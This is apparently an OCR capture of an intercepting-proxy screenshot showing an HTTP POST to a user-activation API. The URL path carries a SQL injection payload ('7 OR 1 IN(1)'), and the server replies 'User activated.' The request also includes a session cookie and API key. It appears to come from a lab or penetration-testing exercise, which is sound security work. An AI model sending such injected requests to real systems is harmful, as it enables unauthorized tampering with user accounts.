 Request
Pretty Raw Hex
\n
1 POST /api/user/7%20OR%201%20IN(1)/activate HTTP/1.1
2 Host: 192.168.167.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=DE9950FA9463D4A2D1EA2BA8933651BF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 apiKey=a3d8f07a-27d5-41e2-8624-b4148d0d27fb
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Fri, 06 Jan 2023 10:45:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json
11 Content-Length: 29
12 Connection: close
13
14 {
"message":"User activated."
}